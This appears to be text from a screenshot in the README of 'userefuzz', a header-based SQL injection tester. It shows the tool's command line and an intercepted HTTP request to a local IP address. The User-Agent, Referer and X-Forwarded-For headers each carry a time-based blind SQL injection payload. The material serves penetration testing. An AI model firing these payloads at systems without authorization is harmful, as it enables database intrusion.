 kun on Pwnbox /tmp/testing took 10s
userefuzz -u 'http://192.168.1.13/' -p http://127.1:8080
-m 'Custom Message'
V 2.0.0
[ 💉💉💉  Basic Header SQLI Injection Tester 💉💉💉 ]
[💉P]   [ 10.0 ] URL =>  http://192.168.1.13/
Request to http://192.168.1.13:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET / HTTP/1.1
2 Host: 192.168.1.13
3 User-Agent: "XOR(if(now()=sysdate(),sleep(10),0))XOR"
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Referer: "XOR(if(now()=sysdate(),sleep(10),0))XOR"
8 X-Forwarded-For: "XOR(if(now()=sysdate(),sleep(10),0))XOR"
9 UseReFuzz: Custom Message
10
11